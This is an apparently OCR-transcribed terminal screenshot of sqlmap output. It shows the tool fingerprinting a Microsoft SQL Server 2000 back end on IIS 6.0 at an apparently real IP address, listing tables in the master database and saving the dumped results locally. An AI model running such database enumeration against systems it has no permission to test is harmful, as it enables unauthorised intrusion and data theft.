 sqlmap — bash — 80×26
[20:32:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:32:05] [INFO] fetching tables for database: master
Database: master
[1 table]
+-------------+
| spt_monitor |
+-------------+
[20:32:05] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: master
+-----------------+---------+
| Table           | Entries |
+-----------------+---------+
| dbo.spt_monitor | 1       |
+-----------------+---------+
[20:32:05] [INFO] fetched data logged to text files under '/Users/WEAINE/.sqlmap
/output/115.238.252.51'
[*] shutting down at 20:32:05
WEAINEs:sqlmap WEAINE$